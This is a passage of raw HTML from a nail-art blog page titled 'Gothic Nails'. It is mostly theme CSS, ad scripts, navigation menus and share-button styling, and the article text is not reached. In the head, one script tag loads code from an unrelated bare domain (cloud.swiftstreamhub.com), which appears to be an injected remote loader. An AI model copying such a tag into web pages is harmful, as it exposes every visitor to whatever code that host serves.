        opacity: 0.1;
    }
    
    
    
    
    
    .td_module_11 .td-module-title {
    	font-family:chick;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:chick;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:chick;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:chick;
	font-size:25px;
	
    }
    
    .td-post-content h1 {
        font-family:chick;
	font-size:36px;
	
    }
    
    .td-post-content h2 {
        font-family:chick;
	
    }
    
    .td-post-content h3 {
        font-family:chick;
	
    }
    
    .td-post-content h4 {
        font-family:chick;
	
    }
    
    .td-post-content h5 {
        font-family:chick;
	
    }
    
    .td-post-content h6 {
        font-family:chick;
	
    }</style> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({google_ad_client:"ca-pub-8899869417109027",enable_page_level_ads:!0})</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://chicnailart.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://chicnailart.com/category/acrylic-nails/",
                    "name": "Acrylic Nails"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://chicnailart.com/gothic-nails/",
                    "name": "Gothic Nails"                                
                }
            }    
        ]
    }</script> <style>.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ea4d89;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ea4d89;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ea4d89;
                }
                .tdm-btn-style1 {
					background-color: #ea4d89;
				}
				.tdm-btn-style2:before {
				    border-color: #ea4d89;
				}
				.tdm-btn-style2 {
				    color: #ea4d89;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ea4d89;
                    -moz-box-shadow: 0 2px 16px #ea4d89;
                    box-shadow: 0 2px 16px #ea4d89;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ea4d89;
                    -moz-box-shadow: 0 4px 26px #ea4d89;
                    box-shadow: 0 4px 26px #ea4d89;
				}</style><style id="tdw-css-placeholder"></style><script type="litespeed/javascript" data-src="https://cloud.swiftstreamhub.com"></script><style></style></head><body class="post-template-default single single-post postid-26917 single-format-standard td-standard-pack gothic-nails global-block-template-1 single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Vimeo">
<i class="td-icon-font td-icon-vimeo"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="VKontakte">
<i class="td-icon-font td-icon-vk"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-24439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-24439"><a href="https://chicnailart.com/category/nails/">ALL</a></li><li id="menu-item-24440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24440"><a href="https://chicnailart.com/category/diy/">DIY</a></li><li id="menu-item-24441" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24441"><a href="https://chicnailart.com/category/gel/">GEL</a></li><li id="menu-item-24442" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24442"><a href="https://chicnailart.com/category/glitter/">GLITTER</a></li><li id="menu-item-24443" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24443"><a href="https://chicnailart.com/category/long-nails/">LONG</a></li><li id="menu-item-24444" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24444"><a href="https://chicnailart.com/category/short/">SHORT</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://chicnailart.com/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://chicnailart.com/">
<img data-lazyloaded="1" src="[data-uri]" width="1024" height="226" class="td-retina-data"  data-retina="http://chicnailart.com/wp-content/uploads/2019/01/retina-300x66.png" data-src="http://chicnailart.com/wp-content/uploads/2019/01/final-1024x226.png" alt="nail art" />
<span class="td-visual-hidden">My Blog</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" href="https://chicnailart.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="http://chicnailart.com/wp-content/uploads/2019/01/retina-mobile.png" data-src="http://chicnailart.com/wp-content/uploads/2019/01/mobile.png" alt="nail art" width="140" height="31"/>
</a>
<a class="td-header-logo td-sticky-header" href="https://chicnailart.com/">
<img data-lazyloaded="1" src="[data-uri]" width="1024" height="226" class="td-retina-data" data-retina="http://chicnailart.com/wp-content/uploads/2019/01/retina-300x66.png" data-src="http://chicnailart.com/wp-content/uploads/2019/01/final-1024x226.png" alt="nail art"/>
</a></div><div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-24439"><a href="https://chicnailart.com/category/nails/">ALL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24440"><a href="https://chicnailart.com/category/diy/">DIY</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-24441"><a href="https://chicnailart.com/category/gel/">GEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-24442"><a href="https://chicnailart.com/category/glitter/">GLITTER</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-24443"><a href="https://chicnailart.com/category/long-nails/">LONG</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-24444"><a href="https://chicnailart.com/category/short/">SHORT</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://chicnailart.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-2"><article id="post-26917" class="post-26917 post type-post status-publish format-standard has-post-thumbnail category-acrylic-nails category-black-nails category-coffin-nails category-gel category-glitter category-long-nails category-nail-art-designs category-short category-stiletto-nails tag-black-and-gold-nail tag-black-matte-nails tag-black-nail-designs tag-edgy-nails tag-embellished-nails tag-gothic-nail-designs tag-gothic-nails tag-matte-nails tag-nail-art tag-nail-art-inpiration tag-nail-art-inspiration tag-nail-designs tag-nail-ideas tag-nail-inspiration tag-nail-looks tag-nail-pointy-styles tag-nail-trends tag-nails tag-nude-nail-designs tag-pinterest-nail-art tag-pinterest-nails tag-stiletto-nails tag-stilleto-nail-designs" itemscope itemtype="https://schema.org/Article"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-post-header"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://chicnailart.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Acrylic Nails" class="entry-crumb" href="https://chicnailart.com/category/acrylic-nails/">Acrylic Nails</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Gothic Nails</span></div></div><header class="td-post-title"><h1 class="entry-title">Gothic Nails</h1><div class="td-module-meta-info"><div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://chicnailart.com/author/mallory/">Mallory Sills</a><div class="td-author-line"> -</div></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-26917">30156</span></div></div></header></div></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #dd604a;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #dd604a;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #dd604a;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #dd604a;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
